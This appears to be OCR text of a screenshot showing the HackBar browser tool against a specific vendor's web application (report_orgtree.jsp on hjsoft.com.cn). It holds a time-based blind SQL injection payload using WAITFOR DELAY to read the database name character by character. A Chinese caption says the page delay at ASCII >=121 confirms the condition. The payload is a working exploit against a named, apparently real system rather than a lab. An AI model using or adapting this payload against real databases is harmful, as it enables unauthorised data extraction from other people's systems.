 正在连接...
www.hjsoft.com.cn:8089/system/report_orgtree.jsp?unitcode=3&repor
高速
Google
访问最多 新手上路
INT SQL- XSS- Encryption- Encoding- Other-
Load URL
Split URL
Execute
http://www.hjsoft.com.cn:8089/system/report_orgtree.jsp?unitcode=3&report_type=1 IF(UNICODE(SUBSTRING((SELECT ISNULL(CAST(DB_NAME() AS
NVARCHAR(4000)),CHAR(32))),1,1))>=121) WAITFOR DELAY '0:0:5'--%20
Enable Post data Enable Referrer
该 XML 文件并未包含任何关联的样式信息。文档树显示如下。
当设置数据库名第一个字符的ASCII码
值>=121时页面存在延时，即判断条
件成立
<TreeNode id="$$00" text="root" title="codeitem"/>